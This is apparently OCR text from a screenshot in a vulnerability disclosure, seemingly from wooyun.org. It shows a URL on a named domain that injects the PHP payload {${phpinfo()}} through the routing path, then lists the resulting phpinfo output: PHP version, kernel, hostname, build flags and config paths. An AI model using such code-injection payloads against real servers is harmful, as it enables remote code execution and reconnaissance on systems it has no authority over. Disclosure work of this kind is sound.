 club3.bmw.tudou.com/?s=/a/a/a/{${phpinfo()}}
PHP Version 5.2.9
System
Linux nsales-app3 2.6.18-194.3.1.el5 #1 SMP Thu May 13 13:08:30 EDT 2010 x86_64
Build Date
Apr 2 2010 22:40:06
Configure
Command
'./configure' '--prefix=/usr/local/php5/' '--with-curl=/usr/include' '--with-
apxs2=/home/www/bin/apxs' '--with-mysql=/usr/local/mysql' '--with-zlib-dir=/usr/'
'--enable-sysvshm' '--enable-sysvsem' '--enable-ftp' '--enable-calendar' '--
enable-sockets' '--with-gd' '--enable-dba' '--with-bz2' '--with-iconv' '--with-
gettext' '--with-mcrypt' '--enable-mbstring' '--with-mhash' '--with-mime-magic' '-
-with-openssl' '--with-freetype-dir=/usr' '--with-kerberos' '--with-jpeg-
dir=/usr/lib64' '--with-pdo-mysql=/usr/local/mysql'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/usr/local/php5//lib
Loaded
Configuration
File
/usr/local/php5/lib/php.ini
Scan this dir
for
additional
.ini files
(none)
additional
.ini files
parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend
Extension
220060519
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
IPv6 Support
enabled
Registered
PHP Streams
php, file, data, http, ftp, compress.bzip2, compress.zlib, https, ftps
Registered
Stream Socket
tcp, udp, unix, udg, ssl, sslv3, sslv2, tls
www.wooyun.org